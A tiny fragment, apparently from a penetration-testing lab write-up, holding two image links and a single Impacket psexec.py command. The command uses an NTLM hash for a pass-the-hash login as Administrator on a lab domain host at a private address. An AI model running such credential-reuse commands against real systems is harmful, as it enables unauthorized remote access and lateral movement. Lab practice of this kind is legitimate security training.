 python D:\ServBay\packages\python\3.10\Scripts\psexec.py -hashes :00f995cbe63fd30411f44d434b8dac98 CYBERSTRIKELAB/Administrator@192.168.20.20